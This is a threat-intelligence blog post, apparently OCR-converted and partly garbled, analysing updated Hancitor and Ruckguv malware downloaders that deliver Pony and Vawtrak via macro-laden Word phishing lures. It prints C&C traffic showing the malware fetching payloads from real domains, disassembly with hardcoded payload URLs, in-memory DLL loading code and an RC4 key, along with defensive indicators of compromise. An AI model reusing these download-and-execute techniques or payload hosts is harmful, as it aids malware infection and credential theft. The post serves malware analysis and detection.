# **Hancitor and Ruckguv Reappear, Updated and With Vawtrak On Deck**

**proofpoint.com**[/us/threat-insight/post/hancitor-ruckguv-reappear](https://www.proofpoint.com/us/threat-insight/post/hancitor-ruckguv-reappear)

May 12, 2016



[Threat Insight](https://www.proofpoint.com/us/blog/threat-insight) Hancitor and Ruckguv Reappear, Updated and With Vawtrak On Deck

May 12, 2016 Axel F, Matthew Mesa

# **Overview**

Proofpoint researchers have recently observed the re-emergence of two malware downloaders that had largely disappeared for several months. Hancitor (also known as Tordal and Chanitor) and Ruckguv have reappeared in campaigns distributing Pony and Vawtrak with significant updates and increased functionality. We have also been tracking an actor experimenting with various loaders, providing insights into these evolving components of malware ecosystems.

# **Hancitor Analysis**

Starting on April 28, we observed one of the Vawtrak actors (using ID 80, 81, 82) utilizing an updated version of the Hancitor downloader. The last time that we saw this downloader used by one of the Vawtrak affiliates was April 2015, when it was downloading an older version of Vawtrak. We believe this is the same actor now using the updated downloader.

In this case, the Hancitor loader is dropped by a macro in the Microsoft Word email attachment. Hancitor, in turn, downloads a Pony module and Vawtrak.| 0495<br><b>LET</b><br><b>I</b> Sell<br>$\boxtimes$ 1                                                                                                                                                                                                                            |                                                                               | FW: debt fax from Text - Message (Plain Text) |                                                     |                                                       |      | ×         |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------|-----------------------------------------------|-----------------------------------------------------|-------------------------------------------------------|------|-----------|
| Message<br>File                                                                                                                                                                                                                                                                 |                                                                               |                                               |                                                     |                                                       |      | $\circ$ 0 |
| & Junk<br>Delete                                                                                                                                                                                                                                                                | Meeting<br>Forward $\lim_{n \to \infty}$ More $\sim$<br>Reply<br>Reply<br>ΑII | N OneNote<br>Move<br>ी Actions -              | Mark Unread<br>Categorize v<br><b>\</b> Follow Up ™ | <b>箔 Find</b><br>Related *<br>Translate<br>p Select ▼ | Zoom |           |
| Delete                                                                                                                                                                                                                                                                          | Respond                                                                       | Move                                          | Tags<br>反                                           | Editing                                               | Zoom |           |
| <b>O</b> Extra line breaks in this message were removed.<br>From:<br>Sent: Thu 4/28/2016 9:05 AM<br>To:<br>Cc:<br>Subject:<br>FW: debt fax from                                                                                                                                 |                                                                               |                                               |                                                     |                                                       |      |           |
| 2656548703.doc (163 KB)<br>Message<br>$\overline{\mathcal{B}}$<br>Hello, we have received this fax yesterday from<br>We are ready to process the payment, please just reconfirm the information on the fax is accurate.<br>I am re-attaching it for this purpose.<br>Thank you, |                                                                               |                                               |                                                     |                                                       |      |           |
|                                                                                                                                                                                                                                                                                 |                                                                               |                                               |                                                     |                                                       |      |           |

*Figure 1: Example email spreading Vawtrak on April 28th via new loader has subject "FW: debt fax from [company name]" and attachment 175415626.doc (random numbers)*

In the year since we last observed the downloader in Proofpoint data, Hancitor has been overhauled and updated. Notable changes and functionality include:

- A rewrite of the network communication protocol
- The ability to download and execute a Pony DLL module (and perhaps any DLL) from within the Hancitor process

Before this update, the Hancitor command-and-control (C&C) check-in (such as with sample MD5: f472c00abef3324460989972362458e1) used a pipe-separated POST data format such as "<GUID>| <BUILD>|<PCINFO>|<IP>". The updated Hancitor submits similar information to the C&C, but in a different format. Specifically, the new POST data format is "GUID=&BUILD=&INFO=&IP=&TYPE=1&WIN=".POST /sl/qate.php HTTP/1.1 Accept: \*/\* .<br>Content–Type: application/x–www–form–urlencoded<br>User–Agent: Mozilla/5.0 (windows NT 6.1; rv:24.0) Gecko/20100101 Firefox/24.0 Host: fastnarrowgoes.com Content-Length: 98 Cache-Control: no-cache

 $GUID =$ **CONTRACT ASSUILD=0905&INFO=** 8IP= 8IP= 8TYPE=1&WIN=6.1(x32)HTTP/1.1 200 OK Server: nginx/1.6.2 Date: Tun, all the Post Limited Town pate:<br>Content-Type: text/html<br>Transfer-Encoding: chunked<br>Connection: keep-alive X-Powered-By: PHP/5.4.45

41 {1:http://euro-tires.ru/pm.dll}{r:http://euro-tires.ru/inst1.exe}

*Figure 2: Example Hancitor C&C check-in*

| <b>Parameter</b> | <b>Description</b>                                                                                                                                                                                                |
|------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| <b>GUID</b>      | A 19-digit identifier generated with the UuidCreate Windows API (in early versions of<br>the updated Hancitor) or derived from the output of GetAdaptersAddresses Windows<br>API (latest version seen on May 10). |
| <b>BUILD</b>     | A hardcoded 4-digit number that appears to represent the software version. These are<br>not updated in sequential order. Observed build numbers include 2804, and 0905                                            |
| <b>INFO</b>      | The info shows the computer name, account name, and domain in the "[computer<br>name] @ [domain]\[account]" format                                                                                                |
| IP               | External IP address of the infected machine, determined from api.ipify[.]org                                                                                                                                      |
| <b>TYPE</b>      | Hardcoded value set to "1"                                                                                                                                                                                        |
| <b>WIN</b>       | Windows major and minor versions, followed by the system architecture in the "[major].<br>[minor] ([architecture])" format where architecture is x32 or x64.                                                      |

*Table 1: Explanation of the parameters submitted to the C&C server by the updated Hancitor*

In response to the infected client check-in, the C&C server can respond with a series of JSONformatted commands for the client to perform, formatted as shown in Figure 2. The meaning of each command is explained in Table 2.

| <b>Command</b>         | <b>Description</b>                                                                   |
|------------------------|--------------------------------------------------------------------------------------|
| $\{r:[\mathsf{URL}]\}$ | Download and run an executable from URL                                              |
| ${u:}$                 | Unimplemented                                                                        |
| $\{d:\}$               | Terminate malware process and delete backing file                                    |
| ${I:}[URL]$            | Download module (DLL) from a URL, write it to current process memory, and execute it |
| $\{n:\}$               | Nothing to do                                                                        |## *Table 2: Commands sent by the C&C server*

The ability to download and execute a DLL module from within the Hancitor process is a new function of the updated malware. The DLL is downloaded to heap memory, written directly into the Hancitor process (using VirtualAllocEx and WriteProcessMemory) and executed from there using the CreateThread Windows API. Thus, the module is not written to the disk, and no files or persistence mechanisms are created for it. So far, we have observed only Pony downloaded as a module, but other DLLs could be loaded similarly.

| loc 372B57: | imp  | : CODE XREF: WriteDLLToCurrentProcessMemory+91Ti<br>short loc 372B86 |
|-------------|------|----------------------------------------------------------------------|
|             |      |                                                                      |
| loc 372B59: |      | : CODE XREF: WriteDLLToCurrentProcessMemory:loc 372B55Ti             |
|             | push | ; 1pNumber0fBytesWritten<br>ø                                        |
|             | mov. | ecx, [ebp+dwSize]                                                    |
|             | push | : nSize<br><b>ecx</b>                                                |
|             | mov. | edx, [ebp+1pBuffer]                                                  |
|             | push | : 1pBuffer<br>edx.                                                   |
|             | mov. | eax, [ebp+lpBaseAddress]                                             |
|             | push | ; lpBaseAddress<br>eax.                                              |
|             | mov. | ecx, [ebp+curProcess_handle]                                         |
|             | push | : hProcess<br>ecx.                                                   |
|             | call | ds:WriteProcessMemory                                                |
|             | test | eax, eax                                                             |
|             | jnz. | short loc 372B77                                                     |
|             | 1mp. | short loc 372B86                                                     |

#### *Figure 3: Module DLL written to current process and executed from there*

```
int usercall DownloadDllAndRunFromCurrentProcess@<eax>( m128i a1@<xmm0>, LPCSTR DLLURL)
₹
 signed int v3; // [sp+0h] [bp-10h]@1
 void *PayloadBuffer; // [sp+4h] [bp-Ch]@1
 SIZE T NumBytes; // [sp+8h] [bp-8h]@1
 Number = 0x500000;
 PayloadBuffer = AllocHeapMemory(0x500000u);
 03 = 0;if ( DownloadDLLToFileOrHeap(a1, DLLURL, 0, (int)PayloadBuffer, 0x500000, (int)&NumBytes) )
   u3 = WriteDLLToCurProcAndRun((int)PayloadBuffer, NumBytes, 0);
 MyHeapFree(PayloadBuffer);
 return 03;
э
```
*Figure 4: Pseudocode shows Hancitor downloading a DLL module, writing it to current process memory, and executing it*

## **Ruckguv Analysis**

On May 4, shortly after the updated Hancitor was first seen downloading Vawtrak, the same actor was observed using a new version of Ruckguv downloader. Before this, the last time that we saw this downloader was in December 2015, loading a Cryptowall payload. Similar to the updated Hancitor, the updated Ruckguv was dropped by a macro in the Word document. Ruckguv, in turn, downloaded a Pony module and Vawtrak.| 町<br>MIH                                    | Fw:<br>$0.4 \times 1$                                                   | irs notification - Message (Plain Text) |                                                     |                                                     | $\Box$ | ×                 |
|---------------------------------------------|-------------------------------------------------------------------------|-----------------------------------------|-----------------------------------------------------|-----------------------------------------------------|--------|-------------------|
| Message<br>File.                            |                                                                         |                                         |                                                     |                                                     |        | $\circ$ $\bullet$ |
| & Junk *<br>Delete                          | Meeting<br>Forward $\lim_{x\to 0}$ More $\sim$<br>Reply<br>Reply<br>All | N OneNote<br>Move<br>ी Actions *        | Mark Unread<br>Categorize v<br><b>₹</b> Follow Up ™ | <b>箔</b> Find<br>Related *<br>Translate<br>Select * | Zoom   |                   |
| Delete                                      | Respond                                                                 | Move                                    | Tags<br>$\overline{\mathbb{R}}$                     | Editing                                             | Zoom   |                   |
| From:<br>To:<br>Cc:<br>Subject:<br>Message  | Fw: First notification<br>irs_468718228.doc (121 KB)                    |                                         |                                                     | Sent: Wed 5/4/2016 9:08 AM                          |        |                   |
| We just got this from the IRS.<br>Thank you |                                                                         |                                         |                                                     |                                                     |        | 1290              |
|                                             |                                                                         |                                         |                                                     |                                                     |        | ۸                 |

*Figure 5: Example email spreading Vawtrak on May 4th via new loader has subject "FW: [company website] irs notification" and attachment irs\_468718228.doc (random numbers)*

Since we last saw the downloader in Proofpoint data, Ruckguv has also been overhauled and updated. Notable changes and new malware features include:

- Payload URLs are no longer encoded with ROT13
- Downloaded payload is written to the system with one possible file name instead of three
- More robust download code, instead of simply calling the URLDownloadToFileA API
- The ability to download and run a Pony DLL as a module

The old version of Ruckguv (for example, MD5: 1c319670a717305f7373c8529092f8c3) encoded its payload URLs stored in the malware binary with ROT13, and decoded them at run-time. This is no longer the case; but other strings, such as DLL names used by the malware are now ROT13-encoded instead.

The downloaded payload is now written to the %APPDATA%\csrss [volume\_serial].exe file, where volume serial is an eight-character string is generated with GetVolumeInformationA. Previously, the payload was also written to the %APPDATA% folder, but with one of three possible filenames, including csrss\_*nn*.exe, WindowsDriver\_*nn*.exe, or Frifox\_*nn*.exe, where *nn* was a random two-digit number.| .text:001B1234 | push | ecx                                                                           |
|----------------|------|-------------------------------------------------------------------------------|
| text:001B1235. | push | esi                                                                           |
| text:001B1236. | call | eax                                                                           |
| text:001B1238. | call | GetVolumeSerialNumber                                                         |
| text:001B123D. | mov  | edi, eax                                                                      |
| .text:001B123F | push | edi                                                                           |
| text:001B1240. | lea  | eax, [ebp+68h+buff appdata folder]                                            |
| text:001B1246. | push | eax                                                                           |
| text:001B1247. | lea  | eax, [ebp+68h+exe filename]                                                   |
| text:001B124D. | push | offset csrss filename ; "%s\\csrss %x.exe"                                    |
| text:001B1252. | push | eax                                                                           |
| text:001B1253. | call | [ebp+68h+wsprintfA]                                                           |
| text:001B1256. | push | edi                                                                           |
| text:001B1257. | lea  | eax, [ebp+68h+buff appdata folder]                                            |
| .text:001B125D | push | eax                                                                           |
| .text:001B125E | lea  | eax, [ebp+68h+dl filename identifier]                                         |
| text:001B1264. | push | offset cstss filename identifier ; "%s\\csrss %x.exe:Zone.Identifier"         |
| text:001B1269. | push | eax                                                                           |
| .text:001B126A | call | [ebp+68h+wsprintfA]                                                           |
|                |      | Figure 6: Code snippet showing filename generation for the downloaded payload |

[The old version of the malware simply downloaded the payload with the URLDownloadToFileA](https://msdn.microsoft.com/en-us/library/ms775123(v=vs.85).aspx) Windows API, which "downloads bits from the Internet and saves them to a file." The new version reworked that functionality to instead use the InternetOpen, InternetOpenUrl, CreateFile, and WriteFile functions. The use of these functions allows for further customization, such as setting the User-Agent to "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0)". Additionally the downloaded file size is now checked; if it is less than 2,000 bytes, it is considered a failed download and the loader attempts an alternative download location. This check may incidentally or intentionally help against white hat hackers that may alter/neuter the malware payload sites, such as those described in the "STUPID LOCKY" incident [2].

| .text:001B1285 | lea  | eax, [ebp+68h+exe_filename]                          |
|----------------|------|------------------------------------------------------|
| .text:001B128B | push | : dl filename<br>eax                                 |
| .text:001B128C | push | offset payload url1 ; "http://logimax.net.in/ii.exe" |
| .text:001B1291 | call | DownloadFromUrlToFile                                |
| .text:001B1296 | push | 8F8F114h                                             |
| .text:001B129B | push | 1                                                    |
| .text:001B129D | call | <b>ResolveAPIAddress</b>                             |
| text:001B12A2. | add  | esp, 10h                                             |
| .text:001B12A5 | push | esi                                                  |
| text:001B12A6. | push | 8 Oh                                                 |
| .text:001B12AB | push | 3                                                    |
| .text:001B12AD | push | esi                                                  |
| .text:001B12AE | push | esi                                                  |
| .text:001B12AF | mou  | ebx. 80000000h                                       |
| .text:001B12B4 | push | ebx                                                  |
| text:001B12B5. | lea  | ecx, [ebp+68h+exe filename]                          |
| .text:001B12BB | push | ecx                                                  |
| .text:001B12BC | call | eax                                                  |
| .text:001B12BE | push | esi<br>: a2                                          |
| .text:001B12BF | push | ; file handle<br>eax                                 |
| .text:001B12C0 | mou  | [ebp+68h+fileHandle], eax                            |
| text:001B12C3. | call | GetFileSize                                          |
| .text:001B12C8 | push | [ebp+68h+fileHandle] ; hObject                       |
| .text:001B12CB | mov  | [ebp+68h+filesize], eax                              |
| .text:001B12CE | call | <b>CloseHandle 1</b>                                 |
| text:001B12D3. | add  | esp, OCh                                             |
| text:001B12D6. | mov  | edi, <mark>2000</mark>                               |
| .text:001B12DB | CMD  | [ebp+68h+filesize], edi                              |
|                |      |                                                      |

*Figure 7: Code snippet showing the attempt to download the payload from an initial location, followed by a download file size check*Finally, the updated Ruckguv added the ability to download and run a DLL (we have only observed Pony DLL being downloaded so far). The DLL is downloaded to the %APPDATA%\wsrv\_[volume\_serial].dll location. The DLL is encrypted with a 10-byte RC4 key ("NJB#6452^&" in our sample). The DLL file is then read with ReadFile and executed from within the parent Ruckguv process by allocating memory, writing it to the parent process and jumping to its entry point.

| .text:001B14AA | push | offset wsru filename ; "&s\\wsru &x.dll"                             |
|----------------|------|----------------------------------------------------------------------|
| .text:001B14AF | push | eax                                                                  |
| .text:001B14B0 | call | [ebp+68h+wsprintfA]                                                  |
| text:001B14B3. | push | [ebp+68h+filesize]                                                   |
| .text:001B14B6 | lea  | eax, [ebp+68h+buf appdatapath]                                       |
| .text:001B14BC | push | eax                                                                  |
| .text:001B14BD | lea  | eax, [ebp+68h+dl filename2 identifier]                               |
| text:001B14C3. | push | offset wsru filename indentifier ; "%s\\wsru %x.dll:Zone.Identifier" |
| text:001B14C8. | push | eax                                                                  |
| text:001B14C9. | call | [ebp+68h+wsprintfA]                                                  |
| .text:001B14CC | push | 81F0F0DFh                                                            |
| .text:001B14D1 | push |                                                                      |
| text:001B14D3. | call | <b>ResolveAPIAddress</b>                                             |
| text:001B14D8. | add  | esp, 28h                                                             |
| .text:001B14DB | lea  | ecx, [ebp+68h+dll filename]                                          |
| .text:001B14E1 | push | ecx                                                                  |
| .text:001B14E2 | call | eax                                                                  |
| .text:001B14E4 | lea  | eax, [ebp+68h+dll filename]                                          |
| .text:001B14EA | push | : dl filename<br>eax                                                 |
| .text:001B14EB | push | offset payload dll1 ; "http://tantrix.com.tr/pm.dll"                 |
| .text:001B14F0 | call | DownloadFromUrlToFile                                                |
|                |      |                                                                      |

#### *Figure 8: Code snippet showing the DLL file name generation and DLL download*

### **Other Loaders and Actor Details**

This Vawtrak actor has also been experimenting with H1N1 Loader as the initial payload dropped by macro documents. Like the other loaders discussed, it is used to download a Pony DLL and Vawtrak executable. However, H1N1 can also steal credentials. H1N1 also received updates recently, which are discussed on the KernelMode forums [1].

The Vawtrak botnets IDs described here (80, 81, and 82) target primarily U.S. financial organizations with their injects, although a few Canadian and UK organizations have also been targeted. Previously a typical campaign would consist of only a handful of unique documents and several hundred thousand email messages. Starting in April, the actor started using many unique documents for their campaigns —some days using as many as tens of thousands of documents, likely as an attempt to evade detections. We first observed this Vawtrak variant [last September.](https://www.proofpoint.com/us/threat-insight/post/In-The-Shadows) It's notable for its modularity (it included a Pony stealer, a debug module, an inject module, and a back connect module).

[Vawtrak may also download TinyLoader, which we have previously observed installing AbaddonPOS](https://www.proofpoint.com/us/threat-insight/post/AbaddonPOS-A-New-Point-Of-Sale-Threat-Linked-To-Vawtrak) malware. We have also recently observed Vawtrak downloading the spambot used to send these campaigns (Send-Safe Enterprise Mailer).

# **Conclusion**

Malware loaders often don't receive the same attention as their payload malware. Yet loaders like Hancitor, Ruckguv, Pony, and others are critical parts of the malware ecosystem. Not only are they incorporating increasing functionality on their own, but they also help threat actors evade detectionbecause of their small download size. They also increase actors' flexibility, allowing them to rapidly swap out payloads as campaigns evolve or differentiate payloads by geolocation, IP, or other instructions provided by C&C infrastructure.

And to that end, updates to loaders bear watching for anyone looking to stay ahead of savvy actors.

## **References**

# **Indicators of Compromise (IOC)**

| <b>IOC</b>                                                       | <b>IOC</b><br><b>Type</b> | <b>Description</b>                                  |
|------------------------------------------------------------------|---------------------------|-----------------------------------------------------|
| 9b3fa5dc3b340e0df08d26dd53cd3aa83212950b2d41cf1b1e5a6dd1acd0e4df | SHA56<br>Hash             | Document<br>that dropped<br>Hancitor on<br>April 28 |
| 5ec4ba1a97500e664af6896f4c02846ca6777e671bb600103dc8d49224e38f48 | SHA56<br>Hash             | Hancitor                                            |
| b19ec186f59b1f72c768ed2fcd8344d75821e527870b71e8123db96f683f1b68 | SHA56<br>Hash             | Pony<br>(Hancitor<br>module)                        |
| ec9a14f442bbb549388c7a36f8f221fab4f8d3578540ad528f9cb12d35e73fa5 | SHA56<br>Hash             | Vawtrak<br>(Hancitor<br>payload)                    |
| [hxxp://hadfanawass[.]com/sl/gate.php]                           | <b>URL</b>                | <b>Hancitor C2</b>                                  |
| [hxxp://rophenreswi[.]ru/sl/gate.php]                            | <b>URL</b>                | <b>Hancitor C2</b>                                  |
| [hxxp://mihesfitons[.]ru/sl/gate.php]                            | <b>URL</b>                | Hancitor <sub>C2</sub>                              |
| [hxxps://krrewiaog3u4npcg[.]onion.to/sl/gate.php]                | <b>URL</b>                | <b>Hancitor C2</b>                                  |
| [hxxp://quoapps[.]es/pm.dll]                                     | <b>URL</b>                | Hancitor<br>downloading<br>Pony                     |
| [hxxp://posturepals[.]es/inst1.exe]                              | <b>URL</b>                | Hancitor<br>downloading<br>Vawtrak                  |
| b1ba251cf4f494a00ff0d64a50004d839928dac816afb81c33af51622baf2c12 | <b>SHA256</b><br>Hash     | Document<br>that dropped<br>Ruckguv on<br>May 4     |
| 0b6e868c196c7ad80fac72a7d02159cfa4f72ad657604cd3e5eb03c796df01ba | SHA56<br>Hash             | Ruckguv                                             |
| 2ccebf5fee30073e849895c6e43f6519017f226281c80177d72febcfbaf1f0d3 | SHA56<br>Hash             | Pony<br>(Ruckguv<br>module)                         |